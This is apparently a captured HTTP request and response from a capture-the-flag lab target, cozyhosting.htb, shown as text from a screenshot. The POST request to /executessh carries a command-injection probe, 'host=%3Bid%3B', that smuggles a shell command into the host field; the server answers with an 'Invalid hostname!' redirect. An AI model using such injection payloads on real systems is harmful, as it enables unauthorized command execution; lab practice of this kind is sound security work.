 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=E77BDB84A78DCA44EF2036DC14A69D84
14 Upgrade-Insecure-Requests: 1
15
16 host=%3Bid%3B&username=kanderson
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 28 Dec 2023 14:18:13 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Invalid hostname!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14